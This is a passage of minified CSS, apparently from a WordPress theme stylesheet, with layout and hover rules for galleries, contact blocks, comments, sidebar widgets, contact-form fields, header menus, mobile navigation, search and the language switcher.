.3s}.gallery-item-caption::after{content:"";position:absolute;left:0;top:50%;height:50px;width:100%;background-color:rgba(var(--c-primary2-rgba),.5);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.gallery-item-caption span{position:relative;display:block;z-index:2}.pswp__img{-o-object-fit:cover;object-fit:cover}.lg-outer .lg-thumb{margin:0 auto -5px}.gallery-grid-item-height2 .gallery-item{height:525px}.contact-info{position:relative;padding:2rem 1.25rem;background-color:var(--c-bgc);border-radius:var(--el-border-radius);height:100%}.contact-list{list-style:none;margin:0;padding:0;color:var(--c-text2)}.contact-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1.5rem}.contact-list li:last-child{margin-bottom:0}.contact-list li i{margin-right:.625rem;color:var(--c-main)}.contact-list li a{text-decoration:none;display:block;color:var(--c-text2)}.contact-list i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.contact-list i.footer-contact-tel{font-size:1.25rem}.contact-list i.footer-contact-email{font-size:1.125rem}.contact-list .footer-contact-info{opacity:1}.contact-form-padding{padding-left:2rem}.map{height:500px}.map #map_canvas{height:100%}.map iframe{width:100%;height:100%;border:none}.map-auto{height:100%}.contacts-info-item{padding:3rem 1.25rem}.contacts-info-item-ico{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:2rem;color:var(--c-main)}.contacts-info-item-content{text-align:center}.contacts-info-item-content a{text-decoration:none;color:var(--c-text)}.contacts-info-item-content a:hover{color:var(--c-main)}.contacts-info-item-content p{margin:0}.page-404{position:absolute;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.page-404>svg{width:100%;height:85%}.page-404 .wrap-btn{position:absolute;left:50%;bottom:2rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100%}.page-blocks .section{padding:3rem 0}.page-blocks .section:first-child{padding-top:0}.page-blocks .section:last-child{padding-bottom:0}.page-blocks .container{padding:0}.edit-link{display:block;margin-top:2rem}.comments-area{padding-top:3.5rem}.comment-reply-title,.comments-title{font-size:1.5rem;margin-bottom:2rem}.comment-list{list-style:none;margin:0 0 3.5rem 0;padding:0}.comment-list>li{position:relative;margin-bottom:2rem;padding:1.5rem 1.25rem;background-color:var(--c-primary1);border-radius:var(--el-border-radius);overflow:hidden;color:var(--c-text);height:100%;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.comment-list>li:hover{-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow)}.comment-list>li:hover::after{border-color:transparent}.comment-list>li::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;border-radius:var(--el-border-radius);border:var(--el-border-width) solid var(--c-border2);overflow:hidden;pointer-events:none;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.comment-list>li .children{list-style:none;margin:0;padding:0;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid var(--c-border);padding-left:1.5rem}.comment-list>li .children>li{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:var(--el-border-width) solid var(--c-border)}.comment-list>li .children>li:last-child{padding-bottom:0;margin-bottom:0;border:none}.comment-body{position:relative}.comment-reply-link{position:absolute;right:0;top:0;line-height:32px}.comment-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-right:5.5rem;margin-bottom:1.5rem}.comment-author{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comment-author img{overflow:hidden;min-width:32px;border-radius:50%;margin-right:.625rem}.comment-author .fn{margin-right:.5rem}.comment-metadata{line-height:32px}.comment-metadata .edit-link{margin-top:0;position:absolute;right:0;top:2rem}.comment-content{color:var(--c-text2)}.comment-content p{margin:0}.comment-respond{margin-top:2rem}.form-submit{margin-bottom:0}.sidebar-item.widget_archive,.sidebar-item.widget_categories,.sidebar-item.widget_meta,.sidebar-item.widget_nav_menu,.sidebar-item.widget_pages,.sidebar-item.widget_recent_entries{position:relative;padding:1.5rem 1rem;background-color:var(--c-bgc);border-radius:var(--el-border-radius)}.sidebar-item.widget_archive ul,.sidebar-item.widget_categories ul,.sidebar-item.widget_meta ul,.sidebar-item.widget_nav_menu ul,.sidebar-item.widget_pages ul,.sidebar-item.widget_recent_entries ul{list-style:none;margin:0;padding:0}.sidebar-item.widget_archive ul li.current_page_item a,.sidebar-item.widget_categories ul li.current_page_item a,.sidebar-item.widget_meta ul li.current_page_item a,.sidebar-item.widget_nav_menu ul li.current_page_item a,.sidebar-item.widget_pages ul li.current_page_item a,.sidebar-item.widget_recent_entries ul li.current_page_item a{color:var(--c-main)}.sidebar-item.widget_archive>ul li,.sidebar-item.widget_categories>ul li,.sidebar-item.widget_meta>ul li,.sidebar-item.widget_nav_menu>ul li,.sidebar-item.widget_pages>ul li,.sidebar-item.widget_recent_entries>ul li{margin-bottom:.75rem;font-size:1rem;color:var(--c-text2)}.sidebar-item.widget_archive>ul li:last-child,.sidebar-item.widget_categories>ul li:last-child,.sidebar-item.widget_meta>ul li:last-child,.sidebar-item.widget_nav_menu>ul li:last-child,.sidebar-item.widget_pages>ul li:last-child,.sidebar-item.widget_recent_entries>ul li:last-child{margin-bottom:0}.sidebar-item.widget_archive>ul li a,.sidebar-item.widget_categories>ul li a,.sidebar-item.widget_meta>ul li a,.sidebar-item.widget_nav_menu>ul li a,.sidebar-item.widget_pages>ul li a,.sidebar-item.widget_recent_entries>ul li a{color:var(--c-text2);width:100%;text-decoration:none}.sidebar-item.widget_archive>ul li a:hover,.sidebar-item.widget_categories>ul li a:hover,.sidebar-item.widget_meta>ul li a:hover,.sidebar-item.widget_nav_menu>ul li a:hover,.sidebar-item.widget_pages>ul li a:hover,.sidebar-item.widget_recent_entries>ul li a:hover{color:var(--c-main)}.sidebar-item.widget_archive>ul li ul,.sidebar-item.widget_categories>ul li ul,.sidebar-item.widget_meta>ul li ul,.sidebar-item.widget_nav_menu>ul li ul,.sidebar-item.widget_pages>ul li ul,.sidebar-item.widget_recent_entries>ul li ul{padding-left:1rem;padding-top:.75rem}.menu-main-container>ul li{margin-bottom:.75rem;font-size:1rem;color:var(--c-text2)}.menu-main-container>ul li:last-child{margin-bottom:0}.menu-main-container>ul li a{color:var(--c-text2);width:100%;text-decoration:none}.menu-main-container>ul li a:hover{color:var(--c-main)}.menu-main-container>ul li ul{padding-left:1rem;padding-top:.75rem}.tagcloud{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-1rem;margin-bottom:-.625rem}.tagcloud a{font-size:1rem!important;margin-left:1rem;margin-bottom:.625rem}.widget_media_gallery .gallery{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget_media_gallery .gallery-caption{display:none}.widget_media_gallery .gallery-item{width:50%;height:auto;background:0 0}.widget_media_gallery .gallery-item .gallery-icon{display:block;width:100%;height:100px}.widget_media_gallery .gallery-item .gallery-icon img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.widget_media_image .wp-caption{width:100%!important}.widget_media_image .wp-caption img{max-width:100%}.widget_media_image .wp-caption-text{display:none}.widget_recent_comments ul li{margin-bottom:.625rem}.widget_recent_comments ul li:last-child{margin-bottom:0}.widget_recent_comments ul li a{display:block!important}.footer-widget{margin-bottom:45px}.footer-widget.widget_archive ul li,.footer-widget.widget_categories ul li,.footer-widget.widget_meta ul li,.footer-widget.widget_nav_menu ul li,.footer-widget.widget_pages ul li,.footer-widget.widget_recent_entries ul li{margin-bottom:1rem}.footer-widget.widget_archive ul li:last-child,.footer-widget.widget_categories ul li:last-child,.footer-widget.widget_meta ul li:last-child,.footer-widget.widget_nav_menu ul li:last-child,.footer-widget.widget_pages ul li:last-child,.footer-widget.widget_recent_entries ul li:last-child{margin-bottom:0}.content-item>.col-12{padding:0}form br{display:none}.form-field br,.form-field p{display:none}.form-field .wpcf7-not-valid-tip{color:var(--c-error);font-size:.67rem;line-height:1;position:absolute;right:5px;top:5px;white-space:nowrap}.form-field.form-field-checkbox .wpcf7-not-valid-tip{top:-.625rem}.form-field .wpcf7-form-control-wrap{position:static}.form-field input.wpcf7-not-valid,.form-field select.wpcf7-not-valid,.form-field textarea.wpcf7-not-valid{border-color:var(--c-error)}.form-btn{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-btn+p{display:none}.form-btn .btn{margin-bottom:0}div.wpcf7-response-output{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;border-radius:var(--el-border-radius-min);color:#721c24;font-size:1rem;margin:0;padding:0;border:none;background-color:#f8d7da}div.wpcf7-response-output.wpcf7-validation-errors{padding:.75rem 1rem;margin:1.25rem 0 0 0}div.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#d4edda;color:#155724;padding:.75rem 1rem;margin:1.25rem 0 0 0}.radio{position:relative}.wpcf7-checkbox{position:relative}.wpcf7-checkbox .wpcf7-list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.wpcf7-checkbox:hover .wpcf7-list-item-label::before{border-color:var(--c-main)}.wpcf7-checkbox input[type=checkbox]{position:absolute;left:0;top:0;height:20px;width:20px;z-index:1;opacity:0;cursor:pointer}.wpcf7-checkbox input[type=checkbox]:checked+.wpcf7-list-item-label::after{opacity:1}.wpcf7-checkbox input[type=checkbox]:checked+.wpcf7-list-item-label::before{border-color:var(--c-main)}.wpcf7-checkbox .wpcf7-list-item-label{position:relative;line-height:1.25rem;font-weight:var(--default-font-weight);margin:0;min-width:1.25rem;width:100%;font-size:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer}.wpcf7-checkbox .wpcf7-list-item-label::before{content:"";display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1.25rem;height:1.25rem;min-width:1.25rem;margin-right:.625rem;border-radius:var(--el-border-radius-min);border:1px solid var(--c-border2);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.wpcf7-checkbox .wpcf7-list-item-label::after{content:"";position:absolute;left:.3125rem;top:.3125rem;width:.625rem;height:.625rem;background-color:var(--c-main);opacity:0;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}@media (max-width:767.98px){.comment-list>li .children{padding-left:.625rem}}.woocommerce .col-1,.woocommerce .col-2{display:block;max-width:100%}.woocommerce-breadcrumb{display:none}.header-top{position:relative;background-color:var(--c-bgc-dark);color:var(--c-primary1);padding:.625rem 0;font-size:.9375rem;z-index:1}.header-top i{color:var(--c-primary1)}.header-top a{color:var(--c-primary1);text-decoration:none}.header-top a:hover{color:var(--c-primary1)}.header-top-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:-2rem}.header-top-links>*{margin-left:2rem}.header-top-links .header-call-back-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:var(--c-primary1)}.header-top-links .header-call-back-link i{margin-right:5px}.header-top-links .header-call-back-link span{border-bottom:var(--el-border-width) dashed var(--c-primary1);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;line-height:1.1}.header-top-links .header-call-back-link:hover span{border-bottom-style:solid}.header-top-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:-1rem}.header-top-info b,.header-top-info strong{font-weight:600}.header-top-info li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:1rem}.header-top-info li a,.header-top-info li div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-top-info li a i,.header-top-info li div i{margin-right:.625rem}.header-top-info li b,.header-top-info li strong{margin-right:5px}.social-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.social-links li{margin-right:1rem}.social-links li:last-child{margin-right:0}.social-links li a{display:block;width:1rem;height:1rem;fill:var(--c-primary1);overflow:hidden}.social-links li a svg{display:block;width:100%;height:100%}.header-center{-webkit-box-shadow:var(--header-box-shadow);box-shadow:var(--header-box-shadow)}.header-center .header-lang-list{right:inherit;left:0}.header-center .header-fixed{-webkit-box-shadow:none;box-shadow:none}.header-center .header-fixed.fixed{-webkit-box-shadow:var(--header-box-shadow);box-shadow:var(--header-box-shadow)}.header-logo-center{padding:.625rem 0}.header-fixed{position:relative;left:0;top:0;width:100%;padding:.75rem 0;background-color:var(--c-primary1);font-size:1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:101;-webkit-box-shadow:var(--header-box-shadow);box-shadow:var(--header-box-shadow)}.header-fixed .col-static{position:static}.header-fixed .container{position:relative}.logo{display:block;text-decoration:none;color:var(--c-text);opacity:1;font-size:1.125rem;font-family:var(--title-font),sans-serif;max-width:240px;font-weight:700}.logo:hover{color:var(--c-text)}.logo.logo-ico-widht-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.logo .logo-ico{margin-right:10px}.logo img{display:block;max-width:100%;height:auto}.logo svg{display:block}body.mob-main-mnu-open{overflow:hidden}body.mob-main-mnu-open .header-fixed{-webkit-box-shadow:var(--header-box-shadow);box-shadow:var(--header-box-shadow)}body.mob-main-mnu-open .mob-main-mnu{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mob-main-mnu{display:none;position:fixed;left:0;top:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:100%;max-width:320px;background-color:var(--c-primary1);z-index:100;-webkit-box-shadow:var(--header-box-shadow);box-shadow:var(--header-box-shadow);-webkit-transform:translate3d(-150%,0,0);transform:translate3d(-150%,0,0);overflow:hidden;overflow-y:auto;-webkit-transition:all .6s,padding-top 0s;-o-transition:all .6s,padding-top 0s;transition:all .6s,padding-top 0s}.mf-bg{position:fixed;left:0;top:0;width:0;height:0;background-color:var(--c-primary2);z-index:99;opacity:0;cursor:pointer;visibility:hidden;-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.mf-bg.visible{opacity:.8;visibility:visible;width:100%;height:100%}.mob-main-mnu-footer{padding:1.25rem;font-size:1rem;border-bottom:var(--el-border-width) solid var(--c-primary1)}.mob-main-mnu-lang{list-style:none;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.mob-main-mnu-lang li{margin-right:1.25rem}.mob-main-mnu-lang li:last-child{margin-right:0}.mob-main-mnu-lang li a{color:var(--c-text);text-decoration:none}.mob-main-mnu-lang li.active a{color:var(--c-main)}.mob-main-mnu-content{background-color:var(--c-bgc)}.mob-main-mnu-list{list-style:none;margin:0;padding:0;font-size:1rem}.mob-main-mnu-list>li{position:relative;border-bottom:var(--el-border-width) solid var(--c-primary1)}.mob-main-mnu-list>li>a{display:block;color:var(--c-text);text-decoration:none;width:100%;padding:0 3.75rem 0 1.25rem;height:3.125rem;line-height:3.125rem;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.mob-main-mnu-list>li.active>a,.mob-main-mnu-list>li.open>a{background-color:var(--c-main);color:var(--c-primary1)}.mob-main-mnu-list>li.active .mmm-btn,.mob-main-mnu-list>li.open .mmm-btn{color:var(--c-primary1)}.mob-main-mnu-list>li.open .mmm-btn{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.mob-main-mnu-list>li .mmm-btn{position:absolute;right:0;top:0;width:3.125rem;height:3.125rem;border-left:1px solid var(--c-primary1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;cursor:pointer}.mob-main-mnu-list>li>.dropdown-menu{display:none;font-size:1rem;list-style:none;margin:0;padding:0;background-color:var(--c-primary1)}.mob-main-mnu-list>li>.dropdown-menu li{border-bottom:var(--el-border-width) solid var(--c-border)}.mob-main-mnu-list>li>.dropdown-menu li:last-child{border:none}.mob-main-mnu-list>li>.dropdown-menu li a{display:block;padding:.625rem 1.25rem .625rem 2.5rem;text-decoration:none;color:var(--c-text)}.mob-main-submnu{display:none;padding:1.5625rem 0 1.5625rem;border-top:var(--el-border-width) solid var(--c-primary1);background-color:var(--c-primary1)}.mob-main-submnu-item{margin-bottom:1.5625rem}.mob-main-submnu-item:last-child{margin-bottom:0}.mob-main-submnu-item ul{font-size:1rem;list-style:none;margin:0;padding:0}.mob-main-submnu-item ul li{border-bottom:var(--el-border-width) solid var(--c-border)}.mob-main-submnu-item ul li:first-child{border-top:var(--el-border-width) solid var(--c-border)}.mob-main-submnu-item ul li a{display:block;padding:.625rem 1.25rem .625rem 2.5rem;text-decoration:none;color:var(--c-text)}.mob-main-submnu-item-title{font-size:.8125rem;font-weight:700;margin-bottom:1rem;padding:0 1.25rem;text-transform:uppercase}.mobile .main-mnu-list>li.main-mnu-item-has-child>a,.mobile .main-mnu-list>li.menu-item-has-children>a,.tablet .main-mnu-list>li.main-mnu-item-has-child>a,.tablet .main-mnu-list>li.menu-item-has-children>a{pointer-events:none}.main-mnu-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-1.25rem}.main-mnu-list>li{position:relative;margin-left:1.25rem;padding:1rem 0}.main-mnu-list>li>.mnu-label{right:initial;left:10px;top:0}.main-mnu-list>li.active>a>span,.main-mnu-list>li:hover>a>span{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.main-mnu-list>li.active>a::after,.main-mnu-list>li:hover>a::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.main-mnu-list>li:hover .main-sub-mnu,.main-mnu-list>li:hover>ul{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;z-index:11}.main-mnu-list>li:hover>a i{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.main-mnu-list>li.main-mnu-item-mega-mnu{position:static}.main-mnu-list>li>a{font-size:1rem;padding:0 .625rem;overflow:hidden}.main-mnu-list>li>a::after{content:attr(data-title);position:absolute;left:0;top:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);padding:0 .625rem;width:100%;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;color:var(--c-main)}.main-mnu-list>li>a>span{display:block;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.main-mnu-list>li a{font-size:1rem;color:var(--c-text);position:relative;display:block;text-decoration:none}.main-mnu-list>li.main-mnu-item-has-child,.main-mnu-list>li.menu-item-has-children{padding-right:0}.main-mnu-list>li.main-mnu-item-has-child>a,.main-mnu-list>li.menu-item-has-children>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.main-mnu-list>li.main-mnu-item-has-child>a i,.main-mnu-list>li.menu-item-has-children>a i{margin-left:3px;font-size:18px;width:18px;height:18px;color:var(--c-main);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.main-mnu-list>li>ul{position:absolute;top:100%;background-color:var(--c-primary1);-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow);min-width:200px;z-index:10;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);font-weight:400;opacity:0;visibility:hidden;padding:.75rem 0;-webkit-transition:all .2s .2s;-o-transition:all .2s .2s;transition:all .2s .2s;cursor:default}.main-mnu-list>li>ul>li{padding:.5rem 1.5625rem}.main-mnu-list>li>ul>li>a{display:block}.main-mnu-list>li>ul li a{-webkit-transition:all .25s 0s;-o-transition:all .25s 0s;transition:all .25s 0s;overflow:hidden}.main-mnu-list>li>ul li a::after{content:attr(data-title);position:absolute;left:0;top:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);width:100%;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;color:var(--c-main)}.main-mnu-list>li>ul li a>span{display:block;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.main-mnu-list>li>ul li a:hover>span{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.main-mnu-list>li>ul li a:hover::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mnu-label{font-size:.5rem;text-transform:uppercase;color:var(--c-primary1);padding:1px 3px;background-color:var(--c-error);position:absolute;right:0;top:0;font-weight:600;z-index:1}.main-mnu-btn{position:relative;display:block;width:24px;height:18px;overflow:hidden}.main-mnu-btn .bar{position:absolute;display:block;width:100%;height:2px;background-color:var(--c-text);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.main-mnu-btn .bar-1{top:0}.main-mnu-btn .bar-2,.main-mnu-btn .bar-3{top:8px}.main-mnu-btn .bar-3{right:0}.main-mnu-btn .bar-4{bottom:0}.main-mnu-btn.active .bar-1{-webkit-transform:translateX(40px);-ms-transform:translateX(40px);transform:translateX(40px);background-color:transparent}.main-mnu-btn.active .bar-2{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.main-mnu-btn.active .bar-3{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.main-mnu-btn.active .bar-4{-webkit-transform:translateX(-40px);-ms-transform:translateX(-40px);transform:translateX(-40px);background-color:transparent}.main-sub-mnu{position:absolute;left:15px;top:100%;background-color:var(--c-primary1);-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow);width:100%;width:-webkit-calc(100% - 30px);width:calc(100% - 30px);z-index:10;-webkit-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);font-weight:400;opacity:0;visibility:hidden;min-height:300px;-webkit-transition:all .2s .2s;-o-transition:all .2s .2s;transition:all .2s .2s;z-index:-1;cursor:default}.main-sub-mnu .mega-mnu-title{font-size:1rem;font-weight:700;margin-bottom:2rem}.main-sub-mnu .container,.main-sub-mnu .row{min-height:300px}.main-sub-mnu-banner{padding:0}.mega-mnu-item{padding:2.5rem 1.25rem 2.5rem 3.125rem;border-right:var(--el-border-width) solid var(--c-border)}.mega-mnu-item:last-child{border-right:none}.main-sub-mnu-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1.25rem}.main-sub-mnu-list>li{width:50%;position:relative;padding-right:1rem;margin-bottom:.5rem}.main-sub-mnu-list>li:hover>a>span{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.main-sub-mnu-list>li:hover>a::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.main-sub-mnu-list>li>a{position:relative;display:block;overflow:hidden}.main-sub-mnu-list>li>a::after{content:attr(data-title);position:absolute;left:0;top:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;color:var(--c-main);width:100%;padding:2px 0;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.main-sub-mnu-list>li>a>span{display:block;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s;padding:2px 0;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.main-sub-mnu-banner{position:relative;background-color:var(--c-bgc);color:var(--c-primary1)}.main-sub-mnu-slider{height:100%}.main-sub-mnu-slider .owl-item,.main-sub-mnu-slider .owl-stage,.main-sub-mnu-slider .owl-stage-outer{height:100%}.main-mnu-list>li a.mnu-slider-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:var(--c-primary1)}.mnu-slider-item{padding:2.5rem 3.75rem 2.5rem 1.875rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;width:100%;color:var(--c-primary1);background-repeat:no-repeat;background-position:center;background-size:cover}.mnu-slider-item-subtitle{font-size:.75rem;font-weight:300;text-transform:uppercase;margin-bottom:.625rem}.mnu-slider-item-title{margin-bottom:0;font-size:1rem;font-weight:var(--default-font-weight)}.main-sub-mnu-slider .flickity-prev-next-button{position:absolute;padding:5px;background:0 0;width:20px;height:20px;fill:var(--c-primary1);padding:0;border:none;line-height:1}.main-sub-mnu-slider .flickity-button-icon{fill:var(--c-primary1)}.header-search.open .header-search-ico-close{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;visibility:visible}.header-search.open .header-search-ico-search{visibility:hidden;opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}.header-search.open .header-search-form{visibility:visible;opacity:1}.header-search-ico{cursor:pointer;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;height:22px;width:22px;position:relative;z-index:13}.header-search-ico:hover{color:var(--c-main)}.header-search-ico-close,.header-search-ico-search{position:absolute;left:0;top:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.header-search-ico-close{visibility:hidden;opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}.header-search-ico-search{visibility:visible;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.header-search-form{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-right:32px;opacity:0;visibility:hidden;z-index:2}.header-search-form .form-field{margin:0}.header-search-form .form-field .form-field-input{padding-right:40px}.header-search-btn,.search-btn{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0;margin:0;border:none;background:0 0;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:var(--c-text);-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.header-search-btn:hover,.search-btn:hover{color:var(--c-main)}.header-search-btn:focus,.search-btn:focus{outline:0}.header-search-btn:active i,.search-btn:active i{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.header-search-btn i,.search-btn i{-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s}.mobile .header-lang.open .header-lang-current>span,.tablet .header-lang.open .header-lang-current>span{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-lang{position:relative;padding:15px 0}.header-lang.open .header-lang-list{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-lang.open .header-lang-current>span{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.header-lang.open .header-lang-current::after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-lang-current{cursor:pointer;min-width:25px;text-align:center}.header-lang-list{position:absolute;right:0;top:100%;z-index:10;background-color:var(--c-primary1);-webkit-box-shadow:var(--el-box-shadow);box-shadow:var(--el-box-shadow);padding:.75rem 0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all 